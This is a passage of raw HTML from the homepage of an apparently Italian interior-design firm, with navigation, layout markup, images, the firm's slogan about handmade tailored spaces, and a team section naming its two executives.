id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<main id="content" class="site-main post-119 page type-page status-publish hentry">
		<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="119" class="elementor elementor-119">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ff4ab92 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ff4ab92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e369323" data-id="e369323" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82eaee9 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="82eaee9" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:83,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-82eaee9" class="hfe-nav-menu"><li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-119 current_page_item parent hfe-creative-menu"><a href="//dnamilano.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a href="//dnamilano.com" class = "hfe-menu-item">Products</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a href="//dnamilano.com/#WExperience" class = "hfe-menu-item">Experience</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a href="//dnamilano.com/#contact" class = "hfe-menu-item">Contacts</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-a90da53 elementor-widget elementor-widget-spacer" data-id="a90da53" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-efd0d9b elementor-widget elementor-widget-image" data-id="efd0d9b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" width="1536" height="222" src="//dnamilano.com/wp-content/uploads/2023/04/dna-milanocROPPED-1536x222.png" class="attachment-1536x1536 size-1536x1536 wp-image-123" alt="" loading="lazy" srcset="//dnamilano.com/wp-content/uploads/2023/04/dna-milanocROPPED-1536x222.png 1536w, //dnamilano.com/wp-content/uploads/2023/04/dna-milanocROPPED-150x22.png 150w, //dnamilano.com/wp-content/uploads/2023/04/dna-milanocROPPED-768x111.png 768w, //dnamilano.com/wp-content/uploads/2023/04/dna-milanocROPPED.png 2000w" sizes="(max-width: 1536px) 100vw, 1536px" />															</div>
				</div>
				<div class="elementor-element elementor-element-efc627f elementor-align-center elementor-widget elementor-widget-button" data-id="efc627f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CONTACT US</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-edbb602 elementor-widget elementor-widget-spacer" data-id="edbb602" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d33de5e elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d33de5e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02fe36c" data-id="02fe36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-225e9ba e-transform elementor-widget elementor-widget-text-editor" data-id="225e9ba" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:122,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>THE TAILORED<br />BEAUTY<br />HANDMADE<br />IN ITALY</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1256a3e" data-id="1256a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27cfedc e-transform elementor-widget elementor-widget-image" data-id="27cfedc" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-140,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2000" height="1414" src="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-22.png" class="attachment-full size-full wp-image-125" alt="" loading="lazy" srcset="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-22.png 2000w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-22-150x106.png 150w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-22-768x543.png 768w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-22-1536x1086.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5476510 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5476510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ec7187" data-id="6ec7187" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d2925d4 elementor-widget elementor-widget-jbafe_lottie_animation" data-id="d2925d4" data-element_type="widget" data-widget_type="jbafe_lottie_animation.default">
				<div class="elementor-widget-container">
			<div id="jbafes-la6461dcd8c4420" class="jbafes-lotties-animation-wrapper jbafes-jbafes-la6461dcd8c4420  align-center renderer-canvas"  style="margin-right: auto;margin-left: auto;" data-id="jbafes-la6461dcd8c4420" data-path="//dnamilano.com/wp-content/uploads/2023/04/Animazione1-1.json" data-loop="" data-anim_renderer="canvas" data-width="100%" data-height="" data-playspeed="0.5" data-play_action="parallax_effect" data-la_scrollbased="la_custom" data-la_section_duration="1599" data-la_section_offset="958" data-la_start_time="" data-la_end_time=""></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7547967 elementor-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="7547967" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="//dnamilano.com/project/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Featured Projects</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cdda8a elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2cdda8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0fffa1" data-id="e0fffa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-462b8a3 elementor-widget elementor-widget-text-editor" data-id="462b8a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We work with our clients to build a space that reflects<br />their own unique style.<br />Whether it&#8217;s residential or commercial, it should be 100% you.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e298754 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e298754" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a0989d0" data-id="a0989d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-772b3bb animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="772b3bb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//dnamilano.com/wp-content/uploads/elementor/thumbs/dna-milano-12-q50n5xz8300j91ni6w2uz38m7xw23nykd08hxqjk3g.png" title="dna milano (12)" alt="dna milano (12)" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b73e48f" data-id="b73e48f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6594c99 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="6594c99" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//dnamilano.com/wp-content/uploads/elementor/thumbs/dna-milano-13-q50n64k3eu9jibdy4gx8yjkudmzmljoopwswao9svw.png" title="dna milano (13)" alt="dna milano (13)" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a42738" data-id="9a42738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8adf90d animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="8adf90d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//dnamilano.com/wp-content/uploads/elementor/thumbs/dna-milano-14-q50n699ad0fz4d74d0ydt0e5ckcgo17cek2bp22u0s.png" title="dna milano (14)" alt="dna milano (14)" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0beabc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0beabc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d496ac" data-id="3d496ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7328fba elementor-widget elementor-widget-heading" data-id="7328fba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Our Team</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3184c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3184c65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e52bc0" data-id="8e52bc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-608b519 elementor-widget elementor-widget-image" data-id="608b519" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1253" height="1082" src="//dnamilano.com/wp-content/uploads/2023/04/1st.png" class="attachment-full size-full wp-image-263" alt="" loading="lazy" srcset="//dnamilano.com/wp-content/uploads/2023/04/1st.png 1253w, //dnamilano.com/wp-content/uploads/2023/04/1st-150x130.png 150w, //dnamilano.com/wp-content/uploads/2023/04/1st-768x663.png 768w" sizes="(max-width: 1253px) 100vw, 1253px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e7152a" data-id="2e7152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e28c2f9 elementor-widget elementor-widget-image" data-id="e28c2f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1253" height="1082" src="//dnamilano.com/wp-content/uploads/2023/04/2nd.png" class="attachment-full size-full wp-image-262" alt="" loading="lazy" srcset="//dnamilano.com/wp-content/uploads/2023/04/2nd.png 1253w, //dnamilano.com/wp-content/uploads/2023/04/2nd-150x130.png 150w, //dnamilano.com/wp-content/uploads/2023/04/2nd-768x663.png 768w" sizes="(max-width: 1253px) 100vw, 1253px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f017f3f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f017f3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c94a1d2" data-id="c94a1d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bd5903 elementor-widget elementor-widget-text-editor" data-id="0bd5903" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>GIOVANNI<br />CORTINOVIS</p><p>Chief Executive Officer<br />Chief Financial Officer</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-87d1d74" data-id="87d1d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9adf0b1 elementor-widget elementor-widget-text-editor" data-id="9adf0b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ALESSANDRO<br />CARRERA</p><p>Business Development Manager<br />and Sales Director</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1340d58 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1340d58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4dd521" data-id="a4dd521" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3074cb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3074cb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-444dcf3" data-id="444dcf3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f9a90a5 elementor-widget elementor-widget-menu-anchor" data-id="f9a90a5" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div id="WExperience" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1b9601 elementor-widget elementor-widget-heading" data-id="e1b9601" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xl">WORK EXPERIENCE</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c050284 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c050284" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-62ebe94 animated-slow elementor-invisible" data-id="62ebe94" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6aef1dd elementor-widget elementor-widget-image" data-id="6aef1dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1414" height="2000" src="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-15.png" class="attachment-large size-large wp-image-138" alt="" loading="lazy" srcset="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-15.png 1414w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-15-106x150.png 106w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-15-768x1086.png 768w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-15-1086x1536.png 1086w" sizes="(max-width: 1414px) 100vw, 1414px" />															</div>
				</div>
				<div class="elementor-element elementor-element-390a9aa elementor-widget elementor-widget-heading" data-id="390a9aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
